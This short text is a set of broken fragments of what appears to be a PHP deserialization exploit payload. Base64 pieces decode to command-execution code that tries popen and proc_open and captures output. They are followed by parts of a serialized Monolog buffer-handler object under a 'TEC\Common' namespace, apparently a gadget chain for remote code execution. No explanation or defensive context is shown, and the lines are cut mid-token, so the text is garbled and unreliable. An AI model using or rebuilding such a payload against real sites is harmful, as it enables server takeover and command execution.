
1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmK
IsJGEpO31lbHNlaWYoZnVuY3Rpb25fZXh
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD
VpZihmdW5jdGlvbl9leGlzdHMoJ3Byb
yksMj0+YXJyYXkoJ3BpcGUnLCd3JykpL
O2ZjbG9zZSgkcGlbMl0pO3Byb2NfY2xv
>
s:48:"TEC\Common\Monolog\Handler\P
ubble";b:1;s:12:"*formatter";N;s:13:"*
:0;s:9:"*buffer";a:1:{i:0;a:7:
etime";O:17:"DateTimeImmutable":3:
";s:3:"UTC";}s:5:"extra";a:0:
essors";a:0:{}}